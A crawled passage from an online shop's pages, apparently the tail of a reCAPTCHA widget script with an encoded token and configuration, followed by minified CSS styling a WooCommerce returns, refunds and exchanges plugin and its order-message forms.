wrHDqMOTwpTDsmPDnWdUwqbCg8Oewp0/LWdjw7NMw7shw7PClF13Tm/[base64]/CuyZkwpvCo8OXTcKKRMO8C8Ksw7fCusKcwrJgw51XYQzDjU15R3pNw79DSsKhwoUDwojDjgM5H8O4Fx5sDsOywrfDsQ9qwpFyL1HDnBfCmBPCpW/DvMKNVsKGwq8iTANqw55Zw6l4wp44aWrCuMO7HxbCjCd4NsOMw7zDvzRLU0zDmiHDnMKHwqg9wqo/LjYgRMKdwpVDw6Btw4MuTgQVV8OkwrpQw6fCisOccsOPfWAkfMOKFk5oNinCksOjMcOYQsOeAMKuw4rCrcO6w5Iuw7Afw7TCqVBheh1kwoTCisO8wrJKw6JwYVRswozCqF/DgsKxaVDCmsKow4zDvjXDqE7DkcK/dcKfeMO8H8KIwpEWwqBsOHbCucOTIcO6Ozp0fsOfKsKFw6XDuMKyw5JAZ2nCicOHwq1kUsKXw7/Dhw/DkUxYwoMEw7oewoXCvXh6w7zDs1bDnsO0S0wUIWsQw6fDjk4ow4hrAj0TfAJQw6tNw6PCtBHDlwzDkHcmwqRrwqs1w6gIHMOiHRrDjk7Dn8KawqhlLH9owp3Cpg87e8K4LcKsYsOQY2IgMcOvem5/w6EiwrF/ZcK+wpfCtsKAA8ORw7/DuSBaN03Cg1TDu8KlcGHDvMOBfi10PcK9wr80Z3bDmEjDpGXDkcKDUXXCqsOTw74tLRUAUALDugDDicOJDzBQw7lSOQzDhsK9w5J/w5ofZsKbw7ktwr7CucOQw6Y+PQN4eDLDtsKqFw/CpMKsw6jDoMK3wosHZsO0aHd0XDDDocO1woVfHXzCjsK+wqV4SAJmwp0SUETCvSnCpko4w4DDvTDDosK0HMOHw6AZw4ZRBC4laxNVw5PDsR1Jw63CmRLCsSY4Tg/[base64]/HH/DikMrLsKKwrAYacKswpRxwrRpw5/CicKFwr3DhxDCkkjDtRYxw6hUwpXDnMO1w4nCnj0YwoXDlGbCoMOCw4Qkw6jCnWrCuglWVWcZNSXCqMKHwpRNwo3Dtg3Co8OCwqE8w6/Di8KKMcOCdMKkHz7CtnN/wrfCrMOzwofDs8O3EsKrLSAEwolLGkHCl8OUwrBkw4nDo3TDunLCq8O8UMOYw7U4w7pXXn/CiEDDtAhRaCrCvGTDm8KTGjXDlVN/w4/DgcOOw7vCj2Bgw6BSUEjCgCpAwoHDpsOhOcOcUg4yH0fCkjXCl8Oowo3Ci8OLwqrDpcKBwpVywrbDoMOcW0Nhwp5kw6LCsW7Dj8K/[base64]/w5XCmMKtwr1XUsOIwrzCpmLDpBrClsKHwqbDvTHDiygSMUcTw48JLMOoAcKdw4JPw4ZvwrbDlcORw70Ww6nDnmwtw6sJbMKvOynDrn1Fw4B6wpF0DTvDqhUiwpATNsOWwrYEFcOHwr4Dw75ZSsKsXm1FKcOCHMKcJhsew7J/OnPDt8KKVsKCw5vCilvDnGDCjsOYw7HDlV1pNsOQw4zCq8OGcsOKwqpkwpLDt8OXGMK3SMOJw5/DqMO9JUQpwqUge8KGG8O2w7HDncK8DhpkScKPXMO1w6QGw6rDm8O/KsKAd8KZB0nDj8KEwrNITsK4JBxJQsOAw6t0wo0SJ8O7J8KJw5tNwpRAwoTDkcO+XQrDg8OpwqwJIjnDn8KhLcO4cQ/[base64]/DiMKTacOxacK6wqMhbBZiCMOhC21rw7InOBNawqk4wr9yTCYFLSoKwqTDngzDj3bDqcOhw68/[base64]/DnHI3KDZGekJ/wq0Cw53Cj1XDi8KlfzAjYBrChMKEw7oowoRTVzvDu8KvwrvDmcKFwq/CvzHDs8Oxw7YmwqXDlsOyw6FxBCPDhMKLTMOGPsKtR8OhHMKwecKpcQRDTSzCi0vCvsOxUELCicK3w7DCssOHw5HClT/CnAI0w6nChl0DUg3Dhnsmw4PCp3jDszAJcDDDpCxXKcKew4sXKFbCo8OVdsO/wpLCk8O6wpzCs8OGwqY/wqxzwqzCnScCGEMtAsKRwrZOw4xYwpQswq7Dr8OhG8KHI8OFUURqX3wYw6trKsK0BMOnU8OFwoY0w50vwq7CvRJUS8Ohw7TDnsOvwqULwqjDpk7Do8O1fcKXB3Q3dGPClsOsw4TDsMKGwrXCozvDnTIlwpYFQsKHwoTDoijCjsKRa8Kbej/DksOQVkNhwrLDmMKZXFHCtz4iw73Ds3p/JVNrREhmwow+ZHRIwqrChQZ0KGvDv1XChMOGwohUw6zDpsOJEcO5wqEywqjCnglIwo3DhGPCtRV/w5tEw79MbcKEecORV8K9wp1iwpbCiF18wrnDky8Qw7oLw6geecOAw7kpBsKtF8O3wpFjIMK3C0rCkVnChMOAw5NmGcObwrTCmGbDnsKsLsOOAsKMw7kHFQUOwolkwr/ChcOewqNkw7FcMGEhDzLCrMOyMcK5w7zDqsKsw5UMw7grKMKwRErChsK7wpzCsMO6wrBGL8KcdW3CmMKIwpjDokVTPsKFDxzDrWfCmcOhJWRjw7llEcOdwrvCrVFQJ1JFwpLCuAvDvMKVw7vCpj/Ck8OpDzPDtlgGw7VGw5zCqEnDssOjwr7CrsKqRHo9A8OGWF4ww6zDkcK+fC8Uwr9LwpzCvMOcY0gXWMO7woFaDMK5Eh81w5zDq8ONwrFtb8OfPsKGw7k8w6IwRcO8w50qwpnCmMO6EXHCscKlw6Rrwo5gw6zCu8K+MmIcNsO7OMKDSl/DpAHCicKawqkDwo56w4LDn0Q8S1jCr8KswqLDo8K+w6HCpCs8AGUhw64uw7DCk0NoEV/CqX/DscO6w4jDiHTCsMKzFkbCsMK/RjPDq8K9w5UdXsOTwq3ChQnDrMKiK8KoIsKKwrnDrUbDjsK/TMOvwq/[base64]/[base64]/w5zCoB/DilTChsK5B8Kowqc9XcOXwrDCkH3DvzY4wqvDu8KVYGI7wr/Colp0asKrDUbDuMO4IsOIwrUswqExwqk2w63DqTrCvsKbw68Hw5PCisKCw79afRXClwDCu8OLw7l2w67CqUXDgsOHwpLClSJCUcK+wqFVw5Yow55EYHXDu1BpVRjCscOFwofCqGUCwoApw5Q2woHCsMOkU8KpASDCgcOOw7fCjMOpIcKONDDDmyUbVsK5NSlOw5PDtw/Dh8OdwpA9A0chwpcQw47ClcKDwqbDicKVwq0xO8Odw4hkwofDgcOYKcKLwoEsS1LCgDLCs8ORwqzDuXECwrJwcsOvwrvDj8KJesOMw4p8w4DCr0B2HC0WCFc/[base64]/CpMKFRzPDlBPChRDDm8KyGsKHwrYQwobCmjdgZEwOw4MVw7YTMcKiI1HCqSc/Y2nDv8OtwoJ7XsK7ccKmwp0EfsOMw7NsJncewpLDn8OYO17DusObwobDhsOobAtUw6V5KkBrGzvCoR9HBgB/wobDphUmKVALUcO2wqPDtcKMwqnDpH51FSPCjcKUBMKzM8O8w7jChxEXw70sVFzDjF86wpTCmS4Dw7vDoi7CtcO6UcKdw502w6VfwoU8wr1/wpoaw6PCgzM5LsO7csOGKifCtE/CkhMNSBI5wqUiwpY8wpNTw6pGwpXCmsKDVMOkwrjClUIPw4M8wonCkgUEwrNbwrLCkcOfBxrCsU5SNcOzwpd8w7EwwrrCqEXDncKOw6EZOh9+wpQPw6phw553MicDw5/[base64]/CjCTCkMKZWV8Uw6hRwrFgE8K1KEJaw5TDk8KGw4IYw43Dsl3DucOuDUo1SC8lw5U+bMKmw6TDjDZgw5XCjQknQhXDn8O5w4zCgsO/wpURwqzDsypQwojCu8KYF8K8w50qwp/Dmg/DucOjEB5CJcKhwpoQRk0ewpACO28VNsOuC8OJw7LDk8KvLBEgGxUQOcOUw61OwrN+ND7DjFIuw5rDpzEVw6Uew57CuUwGJVPCrcO2w7lpDcObwpnDlU7DqsO3w6vDosOzdcOJw6/[base64]/Dj8K+wrwlw5bDpR3DmAFsw5APwrHDjMOhwq8VSFTDkcKEdmcqTXpGwqNOJjHClcOKQ8K5I2tVwqpEwp1qJ8K9VMOVw4XDo8KBw7vCpAIpRMOQO3XCgGh0LQULwqpDQyoiZcKQL00cUnBiVU9/Ti4fGcOvHCFXwo/Ds1fDjMKTwqwJw6DDmELDv2JdU8K8w7jCg2g1DcK4MFPCvMOnw5lQw7TCli9XwpLCm8OxwrHDn8O1NcOHwqPDjmIzTMO8w443woI7wqc+OG8XQEcpFMO5wpTDgcK8TcOIwofDpDBCw6/Cnhsmwq0Nwpspw60mD8O6HsOqw69JS8O0w7AGQAUJwqQKPhhQw65CfMOCwo3DiUrCjcKlwrXCujnChBjCiMOoUcKXecKkwqI0wqwjPcKjwr4uW8KUwp8mwprDqBXCuUpoaBfDjjM+CsKvwo/DjMOHQXbChGBAwqpnw54XwpbCvgUobS7CoMONwqJewrbDv8OywoR6TXw8wojCpsOtw4jDlMK4wplMGsKzw4zCrMKlY8OUAcO4JyMLPcO0w4bCrz0gwrDCoVM3w7wZw7zCtjsTZcOcKsOJScOFNMKIw4IdIcKBWBXDqsKzPMOiw41aeEfDlcOhw4fCvX/Dh04mTC9sOXkNwpHDgULCqjPDpMOjcjbDgAfCqH7CvDnDkMKRwoVWwpwofnZbwqHDg1Ztw5zDo8Ofw5/Dg0Bxwp3DvHoUAXpBw403YsKKworDszfDglrDtMObw4U4w5pwBsOvw47CjAIRwrpRP1UCwop1DQgMZEJyw4U5ecK2K8KqBV0KWMKRSDHCl3nCkTbDj8KwwqrCtsKXwqVjw4cNYcOuDcOvBnc/w4EOw75GAzvDhMOeAV9WwpPDlVbCkinCvkLCtg3DlMOGw4Uzwo5Tw7lMdxjCrzjDvjnDoMOSRSQAbsO3UXpiVmrDl18dFQXCiXh/I8Oxwr4TAyFJTTLDpMKYHFBlwqfDqhfDgcKTw5EXFEfDvMOKNVHDtycWeMKxYEo2w6/[base64]/DnMOZDcKzw53CjsKBK8KORxjDh8O4w45swqzDvcKiwrjDrMK7R8KQAwU8w68uWsKURsO5YRggwrc/PyfDvVpJLlE2wobCuMKrwpkiw6nDq8OGB0bDtXvCisKwO8OLwpvCikzCgcOJOMOtPsKLGjYrwr19VMKYV8OIHMKyw7DDoArDrMKCw4MICMOGAG/[base64]/Ci8OkXMOWPsKLwq/CoMKERsOnwqwfw7XDosKobi8DwpHCmmFkw51eNTdYwrfDqCPCs0XDpcO1ZAXChMOvL25BQgg8woIBLgE2WsKnXVxxLFE6GilkIsO7C8OxD8KxBsK0wqNqJcOGO8OPeEDDiMOGJjzCny3DrMOTaMOLc3lSasKiY1PDlsOiYMKmw55fWMK+bELDrm0VVMKQwq/[base64]/[base64]/[base64]/wqMnPWPDrSwWFcKTw4fDshZdwpHCgsOENjLCkGvDicKGZsOYWknDqcOqDDQxZm4yc3NHwqjCrxHDnmtcw7bCtC/CgUB3OsKdwrnChB3DnGMWw6bDgsOYOgHCksOQRsOqDnkraxLDgABZwqMGwqPDkAjDtzQHwoLDqMKgTcOaNsK3w5vDq8KRw4d6KcOjLcKjIl3CoSzDn0YSLBrCqMKhwq0BbWpew4rDpDUYeSfClnssK8K5clZFw6XCpQTCl3t6w49Ywr0JHRnCksK/OFARNzkBw7rDuyQrwpfDscKWdx/[base64]/CtsO4wqrDum3DmToEXDwAO8OAE8OLwrfDtg5gRmXCs8ONQsOnenpLFFh7wq7CiRJQAnUCwp/DmMO8w4FzwojDgX4UVQhSw5HDkSdFwp3DusORwogAw5YgMU3ChcOIccOOw4gjPsOxw5xXcAzDncOrY8OFZcKpeDHCtynCnxjDhWXCusO+CsKXBcO0JGPDkC/DoCjDr8OOwpbCr8KHw5wNXcOgwrRpNx7DsHvCs0nCr1jDhiU1eVvDoMOAw63Dk8KTwoPCv01vRFDCsllhc8K/w7rCo8KDw5vCrEPDvzcGWmQnLltJd3vDombCusKpwpLDmcKmJcOYwpDDqMOdYVnDozHClFrDnMKLBsOjwrrDtcKMw4bDicKXOBFNwolHwp3Dmnd5woDCu8OTw5UVw6FWwq7Cp8KAfBTDon7DpMO/wqcOw6EKQcKAw4DCt2HDjcOUw7LDvcO9YV7DncOew7zDqgfCm8KEXEzCoGsNw6/[base64]/DscORTMOsVsOFWhfCrcK0fMOfP8KEQFvClRcmfGPCr8OEBcKow63DgcOnD8OGw5UGw6ccwrrDliNZZ0XDiVfCrzBtP8Ome8KrdsOXPcKeNMK4wpMEw6DDimzCvsO2WcKPwp7Do3XDi8OKwo0ScGpQw4YXwqLCpw3Dqj/[base64]/DkMKPwpYgHcO0w5/ClzIJwrnCpcOjw4LCt8O0w6pOw7nDikzDiyDDocKSwpHCvsO+w4nCnMOUwovCncKmRXotFsKkw759woc9Y3jCinjCn8KawqrDhcOIAsKTwp7Cg8OABkw0VAwoU8OhRsOAw53Dpk/CihsLwr7ChcKAw7zDsyHDtXzDtjrCoivDuX1Qw5wjwqQXw7BQwpLDgxY+w6N4w67CicOUB8KDw44LUMKrw6XDvWDDgUIDUhZ5McOZIWPCssK9wpx/BHLCrMOFMMKqOxxywpdVZHVjPSM0wqxjQmQmw749w51eWsOgw5BvI8OZwr/CiA5gSsKnwofDqMOfSsOwPcOaeBTDn8Khwq0ww6ZgwqNiHMObwoxQwpbCjcOBJMK3KRnCmcKawqnCmMKAMsKYWsOTwoEZw4FEandqwrTDg8KGw4PDhj/[base64]/PQl+V8KgG21HwoEew6AaNDPDmn/CscOzw7ljw4nDjsOfw6x1w641w5xGwrvCkcO0M8OjPiF3FT/[base64]/DrShww6TDvsODw7fChC9gLcKoworDp8OuwrdGwqAoDmZsfiHCrwzDhC7DoiPDrMKaGMKqwrzDsCnDpUMNw4oXJsKzOXDCt8KDw77Ci8KML8KEUBlwwrNdwp0kw6NKwpkqZ8K7IxASJDZxRsORDlvCicKWw7VOwr/DvgZSw5cbwoI8woF2eGJcNm8LKcOiXiPCu3vDj8KRRmhfw7DDlsOlw6MwwprDt3coYRVuw4rCscKGEsORbcKRw4o8EETDoCzDhTQswrkpKcKqw4jCrcKsN8K8GWPCksO/GsONLMKhRn/DqsKgwr3DuljDlwtrwqYRZ8K5wqJDw67CtcODCAHDkcOkwphSFQxrwrIjSDwTw7NPNcKEwrHDm8O2OEhuJ13Dn8KAw7jCl0zCr8OgCcKpDjjCr8O9AX/Cp1V6OzQxaMKMwr/[base64]/DmCM5wpLDvkQLa8OtTmAncRjCnQTCl0Y6w7obKGhAwrh2DsOlYDogw7bDtjPDtMKTw6xvwobDhMKFwqfCrRkmNcO6wr7CqcKqJcKafB/CgTDDpG3CvsOsWsKtw4EVwq7CsRcEwrc2wr/DrWhGw5TCtlnCrcOwwonDncKZFsKNYn1IwqjDqRojMMKcwoY6wp1dw4xlABIoV8Orw7ZNGRxsw5J4w7PDhGgTIsOodRUnOXXDmkbDojp8wr5/w4/CqMOdIsKIB311XMOdFsK+wpASwrVqPBzDjQRmM8K5bHzCmx7DlMO0wroTQMKuacOpwqhNwo5Gw7TDoDp3w5d6woooCcK5MX1/w6TCqcK/FAnDo8Ksw5xXwqZwwo9CaXfCky/DkFHDj1goDwEmVcKhE8OPwrdIC0bDsMKTw4vDs8KRVE3ClRXCrMOgCMKOCgDCmsK5w40jw48BwoHCi0IYwrHCjTPCvcOywqhvKQJ0w7JqwpbClsOSWh7DlS/[base64]/wr3DhlPDhmFtwpnCssK/wp/DoMOyfMK/[base64]/CvcOzw6oNw7nCpmrCksKIwqrDiz3Djzg8w6kPN3jDr2JJw6nDrW7CkRHCqcOYwr/[base64]/[base64]/CisO0w4nCiMONPQ42w7RUUsKbfMK8XsKkTsK5LHzCtUArwpnDr8Kaw6/Dv1Q7QsKxAm4NdMOzwrpjw41wG3rDtTsAw69pw6zDicKyw50DUMKTwofDlcKsLEvCo8O8w4sCw5gNw7I0YMO3w6pLwoUqOV7DjjjCjsK4w7ULw5E+w4DCocKhBMKETjTDlcOSBcO+EmXCjsKEHQ7DvwhdYh/DoxLDq00jYMOaE8OnwpLDrMKhfMKZwqoowrVaTHALwr0xw5jCmsK2V8Ktw6kVwqkeLcKbwoPCo8Ogw6kNDMOQw795wojCjXPCpsOqwp3ChMKhw4ASbsKgX8KrwoTDmTfCoMKIwpYQM1IOXQzCmcKMS2YHFsKcQWnCnsOjwprDpT4Bw4/Dr37CkRnCsF1UMsKswp/Ct3hVw5vCkWhkwqPCv3/CuMKhDkAHwr3CicKJw7fDnnTCvcOHPMOeXy4lCH1wZMO6w7XDln4BHl3DksKNwoHDhsKmTcK/w5BmMSHCvMOUezE2wrLCqcOTw6R0w7k0w5DCtsO6XX06dcKPNsOQw5TCpMO9QsKXw6kKIcKJwpzDvj9AM8K1VcOxU8O+CsO8cAjDsMKJRlxuJDtlwrFJOkV5KMOUwqpndhRiw6MRw6nCiw3Dr1Nwwol/bR7CrMK0wqMTHcO3wrIBwrXDtxfCky1wL3/CoMK3GcOeFHHCsn/DpTNsw5fCqkQyDMKewoZHZD3DncO6wqfDs8OLw6LCjMOZVsODMMKdDMK6csOqw6l/NcKgKBAWwr3Cg2zCrcKWGMKJw7YQa8OYfMOnw6lcw4o0wprChcKwWS7Cug7CkRgRwofCl1XCq8O4asOGwr08b8KxInJpw48JJMOMFyZCQEJ1woXCv8K8w4fDmn8xB8K9wqhLDGvDsgcIY8OPbcKSwp5Bwr5nw6huwqTDq8K/W8OqTcKZwr7DuFrCkkVnw6DCusKKEcOiecO1VMO5acOBKsOaasOgIRdwcsOLAAdGOlwBwq9LEcOlw7/DpMOkwpDDhRfDgW3Dv8KwE8KWYChywq8BSCsvCsOVw44pTMOKw6/Cn8Oab2FwU8Krwo3CnmEswpzCuD3DpB8ew6M0EGFtwp7CqUlvI2nCrw4ww57CgQ7DkGAdw641McOxw7zCuAfDgcK0wpcDwpzCmhVQwqRsBMOJJcKzG8KnHELCkTVcGg0LJcOjXwpvwrHCj3HDlcK7w5jClcKgVhkOw7RJw7t/VkUNwqnDojXCqMK1GAvCqj3CoW7CtMK7G24JFFodwqDDm8ObcMK4wrnCssOfLsKNX8KeQwDCn8OOIX3Cl8KWJj9Dw5g1aDQTwptawq4EDsOXwr0Pw5DDkMO+w4w5NmPClFhhOS3Du1HDuMK4wpXDhMOkBcOIwo/[base64]/[base64]/CisOowp8cccKRN8KYHsOcwr/Du143w4tzwo3CkkojOsKVb8KDXDfCpVoGMMKtwqrDm8O9LS0DKFDCikTCrFrCsWB+G8OBWsOdc2jCsXbDhX3Di2PDsMOFd8OkwoDClsORwpJeBxLDkMOeDsOaw4vCk8KNJMKtZR5Pa3DDqMKuF8OPFQsfw6p2wqzDoBocwpbClcOrw6pjwpgyW1YPLDobwop1wp/[base64]/ChMOwBsK8Vy7DpMOoNsOmMMOfw4xXw43Co8OcRkp8QMOGdTECw4xsw6h/XzQlR8O4CTNGWsOdBzjCp3vCicKRwqlww43Cr8OYw5bCkMKhJWtpwqZWNcKEATPDnsKCwrZqXiRlwoPCmhzDrS8BJMOOwqx0wqhHW8KBe8O+woTDglI5cT9mU2/[base64]/w73Cu2cnQ8K8Mi4iwqRywoQtwo3Ch1MPfcKcwr9GwrvCiMKkw53Ch3B4LWXDtsOJwok6wrPDlgpZaMKjMcKlw4EAw6geQVfDvMKjwrTCvBxjw4/DgUQVw4PCkEViwrXCmhpHwp44BBDCghnDtcK9wq/Dn8KSw7AMwoTDm8KbUkjDsMK/dcKmwqQhwoIow4nCjThVw6MYw5TCrgxAw67Co8OEwrhdGSvDsnVSw63Csh/[base64]/CqGXDlcK/fcOmf8KDwq8vPsOvVCtPSks3C23DsS3Cj8KdJ8O7wrbCgsK+DFLDvMKwYVTCrcKKG3w5JMKXcMOfwprDuC/DhsKVw6fDu8OCwrDDo2NycCs6woMZTCnDj8Kyw7kvwo0KwokUwpPDj8KlKAcFw49qw5DCiUrDisKZEsOyEMOmwo7Do8KKKXwcwokdalg/RsKrw6bCuUzDucKswqotW8KFVEAhwofCpUXDhgrDtW/[base64]/EXrDqcK0w4JLwpJCP3jDiXwUU8Kaw5QmLMOeMgjCkMKWwoHDtgbDs8OHwoVwwqJoGsOBUcKUw6zDn8KzYDrCoMOGw4nChcOmLCPCtXjDkgdmw68ewoDCiMO4aWHDshXCksOyeTPCjsKOwpJjMw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfbzTkiAAAAANqlfOcOSfeDWarUKl--1xty1pkA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,490],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GiAIAxIcHR3wl+M3Dv++pQYZ+osJGaEKGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mymancavestore.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JlitymkWAESQdD7tAsSjmRyNrpEDJ3nr9C1bPZUZUBY\\u003d\x22,0,0,null,1,1768532336598,0,0,[14,74,21,197,240],null,[72],\x22RC-b3UXFjnuZuoarg\x22,null,null,null,null,null,\x220dAFcWeA76DgO6t3NYBJdjpy9oGnvhxSWIPXnO-rnV5_34I-YVOppDnleSCX81nM-7I3Dvgnw74Aa39F0uZFA3mmebEwNUe3t0Yw\x22,1768615136664]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_71f15fe7ed393a0a1718de50c5a6b8eb.css?ver=1.0.0
body_size: 2051
content:
@charset "UTF-8";.ced_rnx_return_notification,.ced_rnx_exchange_notification{display:none;color:green}#ced-exchange-alert,#ced-return-alert{display:none;color:#fff}.ced_rnx_return_column img,.ced_rnx_return_note img,.ced_rnx_exchange_column img,.ced_rnx_exchange_note img{width:75px !important;height:75px !important}.ced_rnx_product_table .ced_rnx_product_title{display:inline-block;margin-left:10px}.ced_rnx_product_table tr td{text-align:left}.ced_rnx_exchange_product_qty,.ced_rnx_return_product_qty{width:100px !important}.ced_rnx_product_table tr th{text-align:left}.ced_rnx_exchnaged_product_remove{cursor:pointer}#ced_rnx_return_request_subject_text,#ced_rnx_exchange_request_subject_text{-moz-box-shadow:0 5px 7px #ccc;-ms-box-shadow:0 5px 7px #ccc;-webkit-box-shadow:0 5px 7px #ccc;box-shadow:0 5px 7px #ccc}.btn.button.ced_rnx_return_request_morefiles{margin-top:1%}.ced_rnx_return_notification>img,.ced_rnx_exchange_notification>img{left:48%;position:absolute;top:45%;width:5%}.ced_rnx_return_notification,.ced_rnx_exchange_notification{background-color:#000;bottom:0;height:100%;opacity:.5;padding:0;position:fixed;right:0;width:100%;z-index:99999}.ced_rnx_return_note>i>img,.ced_rnx_exchange_note>i>img{height:25px !important;width:25px !important}//.ced_rnx_return_notification,.ced_rnx_exchange_notification{display:none;color:green}#ced-exchange-alert,#ced-return-alert{display:none;color:#fff}.ced_rnx_return_column img,.ced_rnx_return_note img,.ced_rnx_exchange_column img,.ced_rnx_exchange_note img{width:75px !important;height:75px !important}.ced_rnx_product_table .ced_rnx_product_title{display:inline-block;margin-left:10px}.ced_rnx_product_table tr td{text-align:left}.ced_rnx_exchange_product_qty,.ced_rnx_return_product_qty{width:100px !important}.ced_rnx_product_table tr th{text-align:left}.ced_rnx_exchnaged_product_remove{cursor:pointer}#ced_rnx_return_request_subject_text,#ced_rnx_exchange_request_subject_text{-moz-box-shadow:0 5px 7px #ccc;-ms-box-shadow:0 5px 7px #ccc;-webkit-box-shadow:0 5px 7px #ccc;box-shadow:0 5px 7px #ccc}.btn.button.ced_rnx_return_request_morefiles{margin-top:1%}.ced_rnx_return_notification>img,.ced_rnx_exchange_notification>img{left:48%;position:absolute;top:45%;width:5%}.ced_rnx_return_notification,.ced_rnx_exchange_notification{background-color:#000;bottom:0;height:100%;opacity:.5;padding:0;position:fixed;right:0;width:100%;z-index:99999}.ced_rnx_return_note>i>img,.ced_rnx_exchange_note>i>img{height:25px !important;width:25px !important}.ced_rnx_exchange_notification_choose_product{display:none}#ced_rnx_variation_list a{margin-left:1%}#ced_rnx_refund_method,.ced_rnx_refund_method-wrap input{vertical-align:middle}.ced_rnx_refund_method-wrap{margin-bottom:15px}.ced_rnx_refund_method_input_test{display:inline-block;margin-left:15px;vertical-align:middle}@media screen and (max-width:460px) and (min-width:320px){.shop_table.order_details.ced_rnx_product_table th,.shop_table.order_details.ced_rnx_product_table td,.ced_rnx_exchanged_products.ced_rnx_product_table th,.ced_rnx_exchanged_products.ced_rnx_product_table td{padding:4px}#ced_rnx_exchange_request_subject+.select2.select2-container{width:100%!important}.ced-rnx_customer_detail table th,.ced-rnx_customer_detail table td{padding:16px}}.ced_rnx_product_table_wrapper{position:relative}.ced_rnx_return_notification_checkbox:after{background:rgba(255,255,255,.6) none repeat scroll 0 0;bottom:0;content:"";height:100%;left:0;position:absolute;right:0;top:0;width:100%}.ced_rnx_return_notification_checkbox img{left:0;margin:0 auto;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%);z-index:99999999}.ced_rnx_return_notification_checkbox{display:none}.ced_rnx_product_table{border-collapse:collapse;font-size:17px}.ced_rnx_product_table td,.ced_rnx_product_table th{border:1px solid #ccc;border-collapse:collapse;text-align:center!important;vertical-align:middle}.ced_rnx_product_title>a{font-size:20px;font-weight:700;letter-spacing:1px}.ced_rnx_product_title>p{color:#000;font-weight:700;margin-top:10px}#ced_rnx_total_exchange_amount,#ced_rnx_total_refund_amount{font-size:23px;font-weight:700}.ced_rnx_product_table th{background-color:#d6d6d6;color:#000;padding-bottom:5px;padding-top:5px}.ced_rnx_product_table .ced_rnx_return_product_all,.ced_rnx_product_table .ced_rnx_exchange_product_all{margin-right:4px;vertical-align:middle}.ced_rnx_product_table .product-name img.size-thumbnail{margin:0 auto}.ced_rnx_product_table .ced_rnx_product_title .wc-item-meta,.ced_rnx_product_table .ced_rnx_product_title{margin:0}.form-row.form-row-wide.ced_rnx_exchange_note img,.form-row.form-row-wide.ced_rnx_return_note img{float:left;margin-right:4px}#ced_rnx_return_request_container>h1:after,#ced_rnx_exchange_request_container>h1:after{border-bottom:3px solid #d6d6d6;bottom:0;content:"";left:0;position:absolute;width:209px}#ced_rnx_return_request_container>h1,#ced_rnx_exchange_request_container>h1{padding-bottom:4px;position:relative}.ced_rnx_product_table_wrapper,.ced_rnx_exchanged_products_table_wrapper{overflow:auto}.ced_rnx_return_note{font-weight:700}#ced_rnx_return_request_subject~.select2.select2-container,#ced_rnx_exchange_request_subject~.select2.select2-container,.ced_rnx_exchange_request_reason,#ced_rnx_return_request_subject{width:100%!important;margin:auto}#ced_rnx_return_request_form_wrapper label,.ced_rnx_note_tag_wrapper p label{border-bottom:2px solid #d6d6d6;display:inline-block;margin-bottom:0;padding-bottom:6px;position:relative}.ced_rnx_product_table td{background-color:#ffffff!important}.ced_rnx_product_table_wrapper .ced_rnx_product_table tbody tr .ced_rnx_total_amount_wrap{background-color:#D6D6D6!important}@media screen and (max-width:650px){.ced_rnx_product_table thead th{min-width:160px}}.mwb_order_messages{margin-left:30px;background-color:#fff}.mwb_order_msg_main_container{margin-bottom:30px;border-color:#ddd;border-width:1px;border-style:solid;padding-top:27px;padding-right:27px;padding-left:0;padding-bottom:27px;width:auto;word-wrap:break-word}.mwb_order_messages .mwb_order_msg_sender{background-color:#374585;color:#fff;padding-right:15px;padding-left:25px;margin-left:-1px}.mwb_order_msg_sender{display:inline-block;font-size:12pt;font-weight:600}.mwb_order_msg_date{font-size:8pt;float:right}.mwb_order_messages .mwb_order_msg_detail_container,.mwb_order_messages .mwb_order_msg_attach_container{margin-left:27px}.mwb_order_msg_detail_container{font-size:10pt;margin:20px 0}.mwb_order_msg_single_attachment{display:inline-block;width:130px;height:auto;margin-right:5px;margin-top:12px;font-size:9px}.mwb_order_msg_main_container.mwb_order_messages hr{width:97%;background-color:#ccc;border:0;height:1px;margin:15px auto}div.mwb_order_msg_single_attachment a .mwb_order_msg_attachment_thumbnail{border:1px solid #000;border-radius:3px;max-width:115px;display:table;margin-left:auto;margin-right:auto;padding:5px}.mwb_order_msg_sub_container{padding:15px;border:solid #ccc 1px;overflow-y:auto;min-height:200px;max-height:400px}#mwb_order_new_msg{width:100%}.mwb_order_msg_title h4{font-size:20px;font-weight:500 !important}textarea#mwb_order_new_msg{border:1px solid #ccc;box-shadow:none;height:150px;background:#fff}#mwb_order_new_msg_form label{margin-top:15px !important;display:block;color:#000;margin-bottom:7px;font-size:16px !important;text-transform:capitalize}.mwb_order_msg_notice_wrapper{color:#fff;padding:15px;border-radius:5px;background:#64cd83;display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center}p.mwb_order_msg_sent_notice{font-size:16px !important;margin-bottom:0}a.mwb_order_send_msg_dismiss{color:#fff;font-weight:700;font-size:16px}#mwb_order_msg_submit{background:#374585;border:1px solid #374585;color:#fff;text-decoration:none;font-size:16px;margin:0;padding:6px 30px;cursor:pointer;border-radius:3px}.mwb_order_msg_history_title h4{color:#000;font-size:18px;font-weight:400}.mwb_order_messages .mwb_order_msg_sender{padding:8px 40px 8px 30px;position:relative}.mwb_order_msg_sender:before{content:'';position:absolute;right:-10px;top:10px;border-left:20px solid transparent;border-right:20px solid transparent;border-top:20px solid #fff;clear:both;transform:rotate(90deg)}.mwb_order_add_msg_form .mwb_order_msg_notice_wrapper{padding:5px 15px}.mwb_order_add_msg_form a.mwb_order_send_msg_dismiss{text-decoration:none}.mwb_order_add_msg_form 